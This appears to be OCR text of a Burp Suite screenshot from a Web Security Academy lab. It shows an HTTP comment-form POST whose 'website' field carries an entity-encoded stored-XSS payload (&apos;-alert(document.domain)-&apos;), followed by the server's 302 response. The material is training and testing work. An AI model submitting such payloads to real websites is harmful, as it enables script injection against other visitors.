 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: ac151f161fcb6f35c091e83900d70092.web-security-academy.net
3 Cookie: session=9UR7EAvfBC2L2PUhS7qZS1PzvT4Cz94C
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 181
10 Origin: https://ac151f161fcb6f35c091e83900d70092.web-security-academy.net
11 Referer:
https://ac151f161fcb6f35c091e83900d70092.web-security-academy.net/post?post
Id=10
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 csrf=0UcXVQWcmc9o5NXaqO7NbIHf1ZamjQpi&postId=10&comment=I+am+gonna+hek+u&
name=hacker&email=shivam%40test.com&website=
https%3a//google.com%26apos%3b-alert(document.domain)-%26apos%3b
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=10
3 Connection: close
4 Content-Length: 0
5
6